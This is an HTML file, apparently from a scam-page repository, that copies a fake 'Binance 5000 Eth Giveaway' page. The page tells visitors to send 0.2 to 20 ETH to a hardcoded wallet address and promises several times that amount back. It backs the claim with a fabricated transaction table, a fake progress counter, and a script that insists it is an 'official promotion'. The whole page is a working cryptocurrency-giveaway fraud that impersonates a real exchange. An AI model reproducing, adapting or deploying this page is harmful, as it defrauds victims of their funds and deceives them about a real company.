


==== competition/eth/index.html @ 22bcdfc4 "new one" ====
<!-- saved from url=(0056)http://binance.solartamam.com/competition/eth/index.html -->
<html lang="en-US">
<!-- Mirrored from binance-trust.com/competition/Eth/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 12 Apr 2021 15:04:27 GMT -->


<!-- Mirrored from epictoken.netlify.app/competition/eth/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Dec 2021 20:27:44 GMT -->
<!-- Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

<head profile="https://www.w3.org/2005/10/profile">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style class="darkreader darkreader--fallback" media="screen"></style>
    <style class="darkreader darkreader--text" media="screen"></style>
    <style class="darkreader darkreader--invert" media="screen"></style>
    <style class="darkreader darkreader--inline" media="screen">
        [data-darkreader-inline-bgcolor] {
            background-color: var(--darkreader-inline-bgcolor) !important;
        }

        [data-darkreader-inline-bgimage] {
            background-image: var(--darkreader-inline-bgimage) !important;
        }

        [data-darkreader-inline-border] {
            border-color: var(--darkreader-inline-border) !important;
        }

        [data-darkreader-inline-border-bottom] {
            border-bottom-color: var(--darkreader-inline-border-bottom) !important;
        }

        [data-darkreader-inline-border-left] {
            border-left-color: var(--darkreader-inline-border-left) !important;
        }

        [data-darkreader-inline-border-right] {
            border-right-color: var(--darkreader-inline-border-right) !important;
        }

        [data-darkreader-inline-border-top] {
            border-top-color: var(--darkreader-inline-border-top) !important;
        }

        [data-darkreader-inline-boxshadow] {
            box-shadow: var(--darkreader-inline-boxshadow) !important;
        }

        [data-darkreader-inline-color] {
            color: var(--darkreader-inline-color) !important;
        }

        [data-darkreader-inline-fill] {
            fill: var(--darkreader-inline-fill) !important;
        }

        [data-darkreader-inline-stroke] {
            stroke: var(--darkreader-inline-stroke) !important;
        }

        [data-darkreader-inline-outline] {
            outline-color: var(--darkreader-inline-outline) !important;
        }
    </style>
    <style class="darkreader darkreader--user-agent" media="screen">
        html {
            background-color: #17181c !important;
        }

        html,
        body,
        input,
        textarea,
        select,
        button {
            background-color: #17181c;
        }

        html,
        body,
        input,
        textarea,
        select,
        button {
            border-color: #575757;
            color: #e8e7e3;
        }

        a {
            color: #3391ff;
        }

        table {
            border-color: #4c4c4c;
        }

        ::placeholder {
            color: #b9b4ac;
        }

        ::selection {
            background-color: #005ccc;
            color: #ffffff;
        }

        ::-moz-selection {
            background-color: #005ccc;
            color: #ffffff;
        }

        input:-webkit-autofill,
        textarea:-webkit-autofill,
        select:-webkit-autofill {
            background-color: #545b00 !important;
            color: #e8e7e3 !important;
        }

        ::-webkit-scrollbar {
            background-color: #1b1c21;
            color: #c4c0ba;
        }

        ::-webkit-scrollbar-thumb {
            background-color: #252a33;
        }

        ::-webkit-scrollbar-thumb:hover {
            background-color: #2a323e;
        }

        ::-webkit-scrollbar-thumb:active {
            background-color: #303d4f;
        }

        ::-webkit-scrollbar-corner {
            background-color: #17181c;
        }

        * {
            scrollbar-color: #252a33 #1b1c21;
        }
    </style>

    <script src="index_files/clipboard.min.js.download"></script>
    <script src="index_files/jquery.min.js.download" type="text/javascript"></script>
    <style class="darkreader darkreader--override" media="screen">
        .jfk-bubble {
            background-color: #000000 !important;
        }
    </style>
    <script src="index_files/bootstrap.min.js.download"></script>
    <meta name="robots" content="noindex, follow">
    <meta property="og:image"
        content=" //theme.zdassets.com/theme_assets/1938355/4f9e14f519fe5b6a67713d88a00ade0316a1525d.png">
    <meta property="twitter:image"
        content=" //theme.zdassets.com/theme_assets/1938355/4f9e14f519fe5b6a67713d88a00ade0316a1525d.png">
    <meta property="og:site_name" content="Binance DEX Competition">

    <link rel="apple-touch-icon" sizes="180x180" href="#">
    <link rel="icon" type="image/png" sizes="32x32" href="#">
    <link rel="icon" type="image/png" sizes="16x16" href="#">
    <link rel="manifest" href="#">
    <link rel="mask-icon" href="#" color="#5bbad5" data-darkreader-inline-color=""
        style="--darkreader-inline-color:#6dc2da;">
    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="#167b46">
    <title>5000 Eth left</title>
    <script>
        window.onload = function () {
            if (!localStorage.getItem("justonce")) {
                localStorage.setItem("justOnce", "true");
                window.location.reload();
            }
        }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        window.onload = function () {} //]]>
    </script>
    <link rel="shortcut icon" href="binance.html" type="image/png">
    <script>
        window.ADDRESS = '0x6152E04930BFC2B03faA2DbE86A830Ce5035926C';
    </script>

    <style>
        .last_trans {
            width: 1050px;
            margin-top: 50px;
            margin-right: auto;
            margin-bottom: 0;
            margin-left: auto;
            background-color: #ffffff;
            padding: 15px;
        }

        h1.f-24.mvn.em-300 {
            font-family: Montserrat, Helvetica, sans-serif;
            color: rgb(95, 95, 95);
            font-size: 25px;
            font-weight: 300;
            margin-bottom: 15px;
        }

        h1.f-24.mvn.em-300 span {
            font-family: 'Montserrat', 'Helvetica', sans-serif;
            font-size: 16px;
            font-style: italic;
            color: #a8a8a8;
            font-weight: 300;
            white-space: nowrap;
            margin-left: 10px;
        }

        h2.f-24.mvn.em-300 {
            font-family: Montserrat, Helvetica, sans-serif;
            color: rgb(128, 128, 128);
            font-size: 45px;
            font-weight: 300;
            margin-bottom: 15px;
        }

        h2.f-24.mvn.em-300 span {
            font-family: 'Montserrat', 'Helvetica', sans-serif;
            font-size: 16px;
            font-style: italic;
            color: #a8a8a8;
            font-weight: 300;
            white-space: nowrap;
            margin-left: 10px;
        }

        .text-overflow-hidden,
        .ui-select-match-text {
            overflow: visible !important;
        }

        .numb {
            text-align: center;
            font-size: 40px;
            padding: 46px 10px 0 10px;
            color: #fff;
        }

        .numb-hint {
            color: #CBCBCB;
            font-size: 21px;
            padding-left: 15px;
        }

        .dot-1 {
            position: absolute;
            bottom: 100%;
            font-size: 12px;
            width: 100%;
            margin-left: 0;
            z-index: 100;
            padding: 8px;
        }

        /* progress bar */

        #lympo_progress .progress {
            max-width: 460px;
            margin: 10px auto;
            height: 45px;
            border-radius: 5px;
            position: relative;
        }

        #lympo_progress .progress {
            margin-bottom: 20px;
            background-color: #3b3b43;
            border-radius: 4px;
            -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
            box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
        }

        #lympo_progress .progress:before {
            content: "";
            display: block;
            background: #000;
            width: 100%;
            height: 100%;
        }

        #lympo_progress .progress-row {
            max-width: 600px;
            margin: 0 auto;
        }

        .myP {
            visibility: hidden;
        }

        #lympo_progress .progress-row>div {
            padding: 0 5px;
        }

        #lympo_progress .progress-bar {
            -webkit-transition: width 1.4s ease;
            transition: width 1.4s ease;
        }

        #lympo_progress .progress-bar {
            float: left;
            width: 0%;
            height: 100%;
            border-bottom-left-radius: 4px;
            border-top-left-radius: 4px;
            font-size: 13px;
            line-height: 20px;
            color: #ffffff;
            text-align: center;
            background-color: rgb(240, 185, 11);
            -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
            box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
            -webkit-transition: width 0.6s ease;
            transition: width 0.6s ease;
            position: absolute;
            top: 0;
        }

        #lympo_progress .progress-striped .progress-bar,
        #lympo_progress .progress-bar-striped {
            background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
            /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
            background-size: 40px 40px;
        }

        #lympo_progress .progress.active .progress-bar,
        #lympo_progress .progress-bar.active {
            -webkit-animation: progress-bar-stripes 2s linear infinite;
            animation: progress-bar-stripes 2s linear infinite;
        }

        @keyframes progress-bar-stripes {
            from {
                background-position: -40px 0;
            }

            to {
                background-position: 0 0;
            }
        }

        #lympo_progress .progress-ico {
            position: relative;
            max-width: 460px;
            margin: 48px auto -3px auto;
        }

        #lympo_progress .progress-ico .dot-1 {
            position: absolute;
            bottom: 100%;
            font-size: 12px;
            width: 100%;
            margin-left: 0;
            z-index: 100;
            padding: 8px;
        }

        #lympo_progress .progress-ico .dot-2 {
            position: absolute;
            top: 100%;
            font-size: 12px;
            width: 100%;
            height: auto;
            padding: 8px;
            margin-left: 0;
            z-index: 100;
        }

        #lympo_progress .progress-ico .dot-1 {
            color: #f0ad4e;
            width: 100%;
            text-align: center;
            padding-bottom: 12px;
            font-weight: 700;
            font-size: 16px;
        }

        #body {
            visibility: hidden;
        }

        #lympo_progress .progress-ico .dot-1-airdrop:before {
            content: "";
            display: block;
            width: 10px;
            height: 10px;
            background-color: rgb(240, 185, 11);
            border-radius: 50%;
            margin: 0;
            position: absolute;
            right: -4px;
            top: -7px;
        }

        #lympo_progress .progress-ico .dot-1-airdrop {
            content: "";
            display: block;
            height: 60px;
            background-color: rgb(240, 185, 11);
            width: 2px;
            position: absolute;
            right: -1px;
            z-index: 100;
            top: -4px;
            left: 100%;
        }

        #lympo_progress .progress-ico .progress {
            position: relative;
            margin: 0 auto;
        }

        #lympo_progress .progress-ico span {
            position: absolute;
            text-align: center;
            top: 0;
            left: 0;
            right: 0;
            line-height: 45px;
            color: #fff;
            font-size: 14px;
            letter-spacing: 0.5px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        #lympo_progress .ends {
            position: absolute;
            bottom: -20px;
            width: 100%;
            text-align: center;
            font-size: 12px;
        }

        @media (max-width: 767px) {
            #lympo_progress .progress-ico span {
                font-size: 15px;
            }
        }

        #lympo_progress .progress-ico span strong {
            color: rgba(255, 255, 255, 0.4);
        }

        #lympo_progress .progress-ico i {
            font-size: 11px;
            text-align: right;
            float: right;
            color: #7f8480;
            margin-bottom: -7px;
            font-style: normal;
            margin-top: 2px;
        }

        #lympo_progress .progress-tour {
            max-width: 400px;
            margin: 10px auto;
        }

        #lympo_progress .progress-tour span.tour-left {
            float: left;
            display: inline-block;
            width: 25%;
            line-height: 40px;
            font-size: 15px;
            font-weight: 500;
            color: #868886;
        }

        @media (max-width: 767px) {
            #lympo_progress .progress-tour span.tour-left {
                width: 30%;
                font-size: 12px;
            }
        }

        #lympo_progress .progress-tour small {
            padding-left: 25%;
            margin: 3px 0 10px 0;
            display: block;
            color: #868886;
        }

        #lympo_progress .progress-money {
            display: inline-block;
            float: left;
            width: 75%;
            line-height: 40px;
            height: 40px;
            border-radius: 5px;
            background-color: rgba(0, 0, 0, 0.3);
            color: #fff;
            font-size: 20px;
            letter-spacing: 4px;
            text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05);
        }

        #lympo_progress .progress-money strong {
            letter-spacing: 0px;
            font-size: 18px;
            color: #ababab;
        }

        @media (max-width: 767px) {
            #lympo_progress .progress-money {
                font-size: 15px;
                letter-spacing: 5px;
                width: 70%;
            }

            #lympo_progress .progress-money strong {
                font-size: 14px;
            }
        }

        .label-orange {
            background: #e67e22;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>

    <style>
        .tooltip {
            position: relative;
            display: inline-block;
        }

        .tooltip .tooltiptext {
            visibility: hidden;
            width: 140px;
            background-color: #555;
            color: #fff;
            text-align: center;
            border-radius: 6px;
            padding: 5px;
            position: absolute;
            z-index: 1;
            bottom: 150%;
            left: 50%;
            margin-left: -75px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .tooltip .tooltiptext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
        }

        .tooltip:hover .tooltiptext {
            visibility: visible;
            opacity: 1;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>


    <link rel="stylesheet" href="index_files/overrides.min.css">
    <style class="darkreader darkreader--sync" media="screen"></style>
    <script src="index_files/shared.min.js.download" type="text/javascript"></script>

    <link rel="stylesheet" href="index_files/comments.css" type="text/css">
    <style class="darkreader darkreader--sync" media="screen"></style>

    <!-- <link rel="stylesheet" href="https://blockchain.info/Resources/css/Eth/blockchain.css?18005c9c8eb43636"> -->
    <link rel="stylesheet" href="index_files/blockchain.css" type="text/css">
    <style class="darkreader darkreader--sync" media="screen"></style>

    <!-- <link rel="stylesheet" href="https://blockchain.info/Resources/Eth/payment-request.css?18005c9c8eb43636" type="text/css"> -->
    <link rel="stylesheet" href="index_files/payment-request.css" type="text/css">
    <style class="darkreader darkreader--sync" media="screen"></style>

    <link rel="stylesheet" href="index_files/app-overrides.css" type="text/css" media="only screen">
    <style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>
    <script>
        $(function () {
            $('[data-toggle="tooltip"]').tooltip({
                trigger: 'click'
            });
        });
    </script>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>
    <script type="text/javascript" id="webrtc-control">
        (function () {
            if (typeof navigator.getUserMedia !== "undefined") navigator.getUserMedia = undefined;
            if (typeof window.MediaStreamTrack !== "undefined") window.MediaStreamTrack = undefined;
            if (typeof window.RTCPeerConnection !== "undefined") window.RTCPeerConnection = undefined;
            if (typeof navigator.webkitGetUserMedia !== "undefined") navigator.webkitGetUserMedia = undefined;
            if (typeof window.RTCSessionDescription !== "undefined") window.RTCSessionDescription = undefined;
            if (typeof window.webkitMediaStreamTrack !== "undefined") window.webkitMediaStreamTrack = undefined;
            if (typeof window.webkitRTCPeerConnection !== "undefined") window.webkitRTCPeerConnection = undefined;
            if (typeof window.webkitRTCSessionDescription !== "undefined") window.webkitRTCSessionDescription =
                undefined;
        })();
    </script>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <style type="text/css">
        .adv {
            display: none;
        }

        .basic {
            display: inherit;
        }
    </style>
    <script type="text/javascript" src="chrome-extension_/gpaghdfobahiicbgkdlmcfmphnhagkci/inject.html"></script>
</head>


<body class="bg-blue opaque-nav main-font request" style="overflow: hidden;">

    <input name="" value="0" id="Eth" class="hidden" type="number">

    <style type="text/css">
        #body {
            visibility: visible;
        }
    </style>
    <style class="darkreader darkreader--sync" media="screen"></style>
    <div class="container well well-lg text-center bg-white main-font">
        <div class="bg-white payment-request pos-rel">
            <div class="pv-45 ph-40 center">
                <div class="detail" style="margin-top:-100px">

                    <p><a><img alt="" src="index_files/20.jpg"></a></p>

                    <h1 class="text-center">Binance - 5000 Eth Giveaway!</h1>
                    <p class="text-center f-16 em-300 mt-15 mb-25"
                        style="font-size: 13pt; background: rgb(240, 185, 11); color: rgb(255, 255, 255); padding: 5px; --darkreader-inline-bgimage: initial; --darkreader-inline-bgcolor:rgb(240, 185, 11); --darkreader-inline-color:#ffffff;"
                        data-darkreader-inline-bgimage="" data-darkreader-inline-bgcolor=""
                        data-darkreader-inline-color="">To verify your address you just need to send between 0.2 Eth to
                        20 Eth to the contribution address and we will immediately send you back between 1 Eth to 100
                        Eth to the address you sent it from.</p>
                    <!--
              <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 10pt; background: #4fae1d;color: #fff;padding: 5px;">
              +BONUS: If you send 20 ETH or more, you return amount is doubled!
              </p>-->

                    <!--<p class="text-center f-16 em-300 mt-15 mb-25"-->
                    <!--style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px;">Contribution Special BONUS:-->
                    <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 0px;"><span>5+  Eth = 10% BONUS</span></a>-->
                    <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 13.9px;"><span>25+ Eth = 25% BONUS</span></a>-->
                    <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 13.9px;"><span>50+ Eth = 50% BONUS</span></a>-->
                    <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 20px;"><span>99+ Eth = 100% BONUS</span></a>-->
                    <!--</p>-->

                    <h1 class="f-24 mvn em-300">Payment Contribution Address</h1>

                    <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25"
                        style="word-break: break-all;font-size: 15pt; font-weight:bold;">
                        0x6152E04930BFC2B03faA2DbE86A830Ce5035926C</p>
                    <button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip"
                        data-placement="top" data-original-title="Copied!">

                        <span aria-hidden="true">Click/tap here to copy the address!</span>
                    </button>


                    <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>

                    <div id="qr-code" class="mb-25 flex-justify"><img src="index_files/eth.jpg" height="190"
                            width="190"></div>

                    <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>

                    <img img="" src="index_files/T1X5ZPT.gif" width="30px" class="mmm">
                    <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25"
                        style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p>
                    <p id="foo" type="text" class="text-left bg-grey pv-10 mb-25"
                        style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. You can use
                        any EXCHANGE or WALLET in this event.<br> 2. The minimum contribution is 0.2 Eth and the maximum
                        contribution is 20 Eth.<br> 3. For every Eth contributed, you will receive back 5 times more
                        Eth; every person can participate
                        only one time!</p>
                    <div id="waiting">
                        <p style="font-size:11px" class="f-16 em-300 mb-25" onclick="wait()">Still waiting for
                            transaction? Click HERE!</p>
                        <script>
                            function wait() {
                                waiting.innerHTML =
                                    "Sometimes transaction network is under load and it can take more time. Remember, this is an official promotion and every transaction address we receive gets their bonus back!";
                                waiting.style.color = "green";
                            }
                        </script>

                        <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Every participant who is late gets
                            their Eth immediately sent back - you won't lose anything.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container" id="lympo_progress">
        <div class="row progress-row">
            <div class="colums_12">
                <div class="progress-ico">
                    <div class="progress-ico">
                        <div class="progress">
                            <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico"
                                role="progressbar" style="width: 27.74%;">
                                <span class="sr-only">x</span></div>
                        </div>
                    </div>
                    <div class="dot-1" id="lefteth">Last chance to get your Eth!</div>
                    <div class="dot-1-airdrop  progress-left" style="left: 27.74%;"></div>
                    <span class="progress-bar-value" id="progress-ico-bar">1 387 / 5 000</span>
                </div>
            </div>
        </div>
    </div>

    <div class="last_trans container">
        <div id="ContentPlaceHolder1_maintab" class="tab-v1">
            <ul class="nav nav-tabs" id="nav_tabs">
                <li class="active"><a href="http://binance.solartamam.com/indexd41d.html?#transactions"
                        title="Primary Transactions" data-toggle="tab"
                        onclick="javascript:updatehash();">Transactions</a></li>


            </ul>

            <div class="tab-content"
                style="padding: 1px 0px; border-top: 1px solid rgb(52, 152, 219); --darkreader-inline-border-top:#1c6a9e;"
                data-darkreader-inline-border-top="">
                <div class="tab-pane fade in active" id="transactions">
                    <div class="panel panel-info">
                        <div class="panel-body table-responsive">



                            <table class="table table-responsive" id="myTable">
                                <tbody>
                                    <tr>
                                        <th>TxHash
                                        </th>

                                        <th>
                                            <span title="UTC time">Age</span>
                                        </th>
                                        <th>From
                                        </th>
                                        <th></th>
                                        <th>To
                                        </th>
                                        <th>Value
                                        </th>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">fcca2848bafb8974f...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">now</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1ndotnoKr7phWgkN2...</span></td>
                                        <td>8.27 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">a11375ef81451522d...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">now</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1ndotnoKr7phWgkN2...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>0.827 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">49f6b712e055a0892...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">1 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3eF4jZ6AvJHhh3szs...</span></td>
                                        <td>17.6 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3870f19ed47bcfe68...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">1 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3eF4jZ6AvJHhh3szs...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.76 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">e6f969099d1e804af...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">2 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3qcXX8K8wDWcxCrSf...</span></td>
                                        <td>17.5 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">c3dbc72b28a0bc3c1...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">2 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3qcXX8K8wDWcxCrSf...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.75 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">f2ecd24c37fc85fad...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">3 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3skVhtm5rKoTtxJQd...</span></td>
                                        <td>11.67 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">b46b3c352a4abd99d...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">3 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3skVhtm5rKoTtxJQd...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.167 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">878473d7dbaa3ba5b...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">4 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1jrgtifjver6N48BS...</span></td>
                                        <td>22.52 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">61f03740c69d971de...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">4 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1jrgtifjver6N48BS...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>2.252 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">5242eba157273a94f...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">5 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">37eahZTJhAnFTA5Kt...</span></td>
                                        <td>11.76 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">6663ebd8b7da761c0...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">5 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">37eahZTJhAnFTA5Kt...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.176 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">d581542882096baf3...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">6 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3T7fMppNu6moH3ZqW...</span></td>
                                        <td>12.71 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">58bee8ab74d554e0c...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">6 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3T7fMppNu6moH3ZqW...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.271 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">41cc2073595b7009a...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">7 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1YX6zzutZBxum8orB...</span></td>
                                        <td>25.99 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">276bc2c5a25002c5c...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">7 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1YX6zzutZBxum8orB...</a>
                                        </td>
